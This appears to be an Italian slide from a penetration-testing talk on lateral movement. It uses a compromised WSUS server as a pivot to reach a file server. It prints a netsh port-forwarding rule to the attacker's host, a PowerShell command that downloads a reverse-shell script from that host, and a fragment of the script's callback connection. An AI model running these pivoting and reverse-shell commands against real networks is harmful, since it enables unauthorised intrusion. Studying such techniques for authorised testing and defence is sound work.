 Lateral Movement: SRVFILE1
➔ SRVWSUS diventa il pivot per accedere al FileServer:
➔ Su SRVWSUS download di una nuova reverse shell (attenzione all'IP!)
PS c:tmp>netsh interface portproxy add v4tov4 listenport=8888
listenaddress=0.0.0.0 connectport=443 connectaddress=NOSTRO_IP
PS c:tmp>IEX(New-Object
Net.WebClient).DownloadFile('http://NOSTRO_IP/r2.ps1','c:tmpr2.ps1')
$ cat r2.ps1
...
$client = New-Object
System.Net.Sockets.TCPClient('<SRVWSUS_IP>',8888)
..
 